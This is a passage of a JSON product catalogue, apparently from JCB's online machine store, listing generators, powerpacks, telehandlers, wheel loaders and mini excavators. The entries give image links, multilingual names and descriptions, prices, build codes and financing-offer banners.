1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385","altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386","altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}]}],"prices":[{"countryId":2,"amount":67406}],"countryIds":[1],"urlSlug":"150qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409","altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"g40rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411","altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g65qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782","altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g90qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412","altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413","altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g115qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165","altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164","altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163","altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162","altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167","altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166","altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45eh","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007","altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005","altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008","altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006","altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}]}],"prices":[{"countryId":4,"amount":4500}],"countryIds":[1],"urlSlug":"beaverpowerpack","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440","altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441","altTexts":[{"isoCode":"en-GB","text":"trash pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"trashpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901","altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902","altTexts":[{"isoCode":"en-GB","text":"JCB Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}]}],"prices":[{"countryId":4,"amount":3200}],"countryIds":[1],"urlSlug":"powerpacksubpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731","altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730","altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"g165qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154","altTexts":[{"isoCode":"en-GB","text":"A45E CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155","altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156","altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158","altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159","altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160","altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157","altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515","altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512","altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499","altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500","altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"505e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504","altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507","altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"407-us","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796","altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"universalfastcharger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772","altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"375qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781","altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3100qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691","altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g18rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705","altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}]}],"prices":[],"countryIds":[1],"urlSlug":"g27qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695","altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696","altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}]}],"prices":[],"countryIds":[1],"urlSlug":"g45qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704","altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703","altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707","altTexts":[{"isoCode":"en-GB","text":"Powerpack charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708","altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709","altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}]}],"prices":[],"countryIds":[1],"urlSlug":"350qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710","altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713","altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712","altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}]}],"prices":[{"countryId":3,"amount":124965}],"countryIds":[3,6,7],"urlSlug":"85z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717","altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 